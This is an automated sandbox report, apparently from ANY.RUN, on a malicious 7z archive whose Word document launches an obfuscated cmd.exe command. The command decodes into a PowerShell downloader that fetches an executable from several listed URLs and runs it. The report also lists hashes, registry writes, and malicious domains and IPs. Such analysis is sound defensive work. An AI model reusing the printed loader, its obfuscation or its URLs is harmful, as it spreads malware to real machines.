| File name: | Acuerdo[193].7z |
| Full analysis: | https://app.any.run/tasks/1561cde6-3206-4b3f-8811-2df39d11bdf8 |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2019, 12:59:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 16683FC7DCDB248B50776269F1810C31 |
| SHA1: | 37647707061115EE848E8ABCE6E0423E90C4F027 |
| SHA256: | DCA2C00C253F3D83057454D1817C3F963D33738F46887B348354FD0F61758867 |
| SSDEEP: | 768:yFCHtUO25fpBcWZMEvX8IGVIFywkzrQ43STF9d5gyLYraMUMzQ:yYHtUO25fvFMEvXlG+Fqz8Fb5jLYraPx |
MALICIOUS
Executes PowerShell scripts
- CMd.exe (PID: 3664)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2596)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2596)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 2556)
Creates files in the user directory
- powershell.exe (PID: 2188)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2596)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
36
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2188 | powershell $tQZ=new-object Net.WebClient;$jWn='http://jlglass.com/foXAPff@http://aile.pub/g0ZbQ4bG0@http://w-maassltd.co.uk/cJ6azNouR@http://hotellaspalmashmo.com/sHQJxP2H97@http://perkasa.undiksha.ac.id/wp-content/uploads/RJUCLMxZOx'.Split('@');$jNN = '427';$jVH=$env:public+'\'+$jNN+'.exe';foreach($iwN in $jWn){try{$tQZ.DownloadFile($iwN, $jVH);Invoke-Item $jVH;break;}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2556 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Acuerdo[193].7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2596 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIa2556.18726\Acuerdo[193].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3664 | CMd /V^:^ON/C"^s^e^t ^x^I=^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^}^}^{^hc^t^ac^}^;^k^a^er^b^;^HV^j^$^ ^m^e^t^I^-^ek^ovn^I;)^HV^j$^ ^,N^w^i^$(^e^li^F^d^a^o^lnw^o^D^.^Z^Q^t^$^{^yr^t^{)n^W^j^$^ n^i^ N^w^i^$(hc^a^ero^f^;^'^e^x^e^.^'^+NN^j^$^+^'^\^'^+c^i^lb^u^p^:vn^e^$=HVj^$^;'^7^2^4^'^ ^=^ NN^j^$^;)^'^@^'(^t^i^l^p^S^.^'x^O^Zx^M^LC^U^JR/^s^d^a^o^l^p^u/^tn^e^tn^oc^-^p^w/^d^i^.c^a^.^a^h^s^k^i^dn^u^.^a^s^a^kr^e^p//^:^p^t^t^h^@^7^9^H^2^P^x^J^Q^H^s/^m^oc^.^o^m^h^sa^m^l^a^p^s^a^l^l^e^t^o^h//^:p^t^t^h^@Ru^oN^z^a^6^Jc/^k^u.^oc^.^d^t^l^s^s^a^am-^w//^:^p^t^t^h^@^0^G^b^4^Q^b^Z^0^g/^b^u^p^.e^l^i^a//^:^p^t^t^h^@^f^f^P^A^X^o^f/^m^oc^.^s^s^a^l^g^l^j//^:^p^t^t^h^'=n^Wj^$^;^tn^e^i^lC^b^e^W^.^t^eN^ ^tc^e^j^bo^-^wen^=^Z^Q^t^$^ ^l^l^e^h^sr^e^wo^p&&^f^or /^L %R ^in (^3^9^6^;^-^1^;^0)^d^o ^s^e^t ^W^D^E=!^W^D^E!!^x^I:~%R,1!&&^i^f %R ^e^q^u ^0 c^a^l^l %^W^D^E:^*^WD^E^!^=%" | C:\Windows\system32\CMd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 734
Read events
1 330
Write events
399
Delete events
5
Modification events
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Acuerdo[193].7z | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2556) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1317994526 | |||
| (PID) Process: | (2596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | #h: |
Value: 23683A00240A0000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2596 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR84A3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2188 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1O9L4SSF6F6PACC23TZM.temp | — | |
MD5:— | SHA256:— | |||
| 2556 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2556.18726\Acuerdo[193].doc | document | |
MD5:— | SHA256:— | |||
| 2596 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIa2556.18726\~$uerdo[193].doc | pgc | |
MD5:— | SHA256:— | |||
| 2596 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2188 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2188 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF109145.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2188 | powershell.exe | GET | — | 114.215.110.139:80 | http://aile.pub/g0ZbQ4bG0 | CN | — | — | malicious |
2188 | powershell.exe | GET | 404 | 184.106.55.25:80 | http://jlglass.com/foXAPff | US | html | 270 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 184.106.55.25:80 | jlglass.com | Liquid Web, L.L.C | US | malicious |
— | — | 114.215.110.139:80 | aile.pub | Hangzhou Alibaba Advertising Co.,Ltd. | CN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jlglass.com |
| malicious |
aile.pub |
| malicious |